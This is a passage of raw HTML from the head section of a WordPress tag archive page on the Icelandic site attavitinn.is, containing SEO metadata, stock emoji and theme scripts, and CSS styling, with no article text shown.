

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://attavitinn.is/tag/throskathjalfarafraedi/
body_size: 25584
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>þroskaþjálfarafræði Archives &#8212; attavitinn.is</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://attavitinn.is/xmlrpc.php" />

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://attavitinn.is/wp-content/uploads/2017/08/FAVICON-03.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://attavitinn.is/tag/throskathjalfarafraedi/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="þroskaþjálfarafræði Archives &#8212; attavitinn.is" />
	<meta property="og:url" content="https://attavitinn.is/tag/throskathjalfarafraedi/" />
	<meta property="og:site_name" content="attavitinn.is" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@attavitinn" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://attavitinn.is/tag/throskathjalfarafraedi/","url":"https://attavitinn.is/tag/throskathjalfarafraedi/","name":"þroskaþjálfarafræði Archives &#8212; attavitinn.is","isPartOf":{"@id":"https://attavitinn.is/#website"},"primaryImageOfPage":{"@id":"https://attavitinn.is/tag/throskathjalfarafraedi/#primaryimage"},"image":{"@id":"https://attavitinn.is/tag/throskathjalfarafraedi/#primaryimage"},"thumbnailUrl":"https://attavitinn.is/wp-content/uploads/2017/08/leikskolar-_dagmommur.jpg","breadcrumb":{"@id":"https://attavitinn.is/tag/throskathjalfarafraedi/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://attavitinn.is/tag/throskathjalfarafraedi/#primaryimage","url":"https://attavitinn.is/wp-content/uploads/2017/08/leikskolar-_dagmommur.jpg","contentUrl":"https://attavitinn.is/wp-content/uploads/2017/08/leikskolar-_dagmommur.jpg","width":1920,"height":1271,"caption":"Ung börn ganga við Reykjavíkurtjörn"},{"@type":"BreadcrumbList","@id":"https://attavitinn.is/tag/throskathjalfarafraedi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://attavitinn.is/"},{"@type":"ListItem","position":2,"name":"þroskaþjálfarafræði"}]},{"@type":"WebSite","@id":"https://attavitinn.is/#website","url":"https://attavitinn.is/","name":"attavitinn.is","description":"Allt um allskonar","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://attavitinn.is/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="attavitinn.is &raquo; Feed" href="https://attavitinn.is/feed/" />
<link rel="alternate" type="application/rss+xml" title="attavitinn.is &raquo; Comments Feed" href="https://attavitinn.is/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="attavitinn.is &raquo; þroskaþjálfarafræði Tag Feed" href="https://attavitinn.is/tag/throskathjalfarafraedi/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/attavitinn.is\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://attavitinn.is/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-framework-css' href='https://attavitinn.is/wp-content/plugins/attavitinn/css/td-plugin-framework.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-four-css' href='https://attavitinn.is/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://attavitinn.is/wp-content/plugins/td-multi-purpose/td-plugin-multi-purpose.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-ajaxsearchpro-instances-css' href='https://attavitinn.is/wp-content/uploads/asp_upload/wpdreams-ajaxsearchpro-instances.min.css?ver=Wqm0DE' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://attavitinn.is/wp-content/themes/Newspaper/td-theme.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://attavitinn.is/wp-content/themes/Newspaper-child/td-theme-child.min.css?ver=8.7.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://attavitinn.is/wp-content/themes/Newspaper/includes/demos/health/td-theme-demo-style.min.css?ver=8.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://attavitinn.is/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://attavitinn.is/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://attavitinn.is/wp-json/wp/v2/tags/1659" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://attavitinn.is/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/attavitinn.is\/wp-admin\/","wpRestNonce":"20e4d884b3","wpRestUrl":"https:\/\/attavitinn.is\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    			<style>
                .asp_m{height: 0;}            </style>
			            					<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
					<style>
						@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v29/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v29/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v29/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/raleway/v27/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVuEorCIPrQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/raleway/v27/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCIPrQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/raleway/v27/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVs9pbCIPrQ.ttf) format('truetype');
}
					</style>
					
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/attavitinn.is\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2";
var td_get_template_directory_uri="https:\/\/attavitinn.is\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="A";
var td_please_wait="Vinsamlegast b\u00ed\u00f0i\u00f0...";
var td_email_user_pass_incorrect="Notandanafn e\u00f0a lykilor\u00f0 er rangt!";
var td_email_user_incorrect="Email e\u00f0a notandanafn rangt!";
var td_email_incorrect="Netfangi\u00f0 er rangt!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#e4c211";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Fyrri (vinstri \u00f6r)";
var td_magnific_popup_translation_tNext="N\u00e6sta (h\u00e6gri \u00f6r)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError=" Ekki t\u00f3kst a\u00f0 hla\u00f0a efni fr\u00e1 %url%.";
var td_magnific_popup_translation_image_tError="Ekki t\u00f3kst a\u00f0 hla\u00f0a myndinni #%curr% ";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#f1efee;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #e4c211;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #e4c211 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #e4c211 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #e4c211;
